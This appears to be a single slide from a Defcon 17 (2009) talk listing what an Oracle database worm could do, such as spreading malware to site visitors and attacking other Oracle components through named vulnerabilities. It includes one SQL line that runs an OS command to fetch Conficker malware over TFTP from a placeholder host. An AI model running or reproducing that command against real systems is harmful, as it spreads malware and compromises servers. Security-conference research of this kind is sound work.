What 'could' the worm do
Update certain database tables
The website not starts to distribute malware
Pwn legitimate users of the site with browser exploits
There are enough 'ie' 0 days out there.
OS code execution allows distribution of other worms such as Conflicker!
select LinxRunCmd('tftp -i x.x.x.x GET conflicker.exe') from dual
Exploit other Oracle components on internal network
Oracle Secure back-up; Remote Command Injection (CPU 2009)
SQL Injection in Oracle Enterprise Manager (CPU 2009)
TNS Listener exploits (milw0rm: 8507)
....100 other things to do....
Defcon 17, Las Vegas, July 2009
17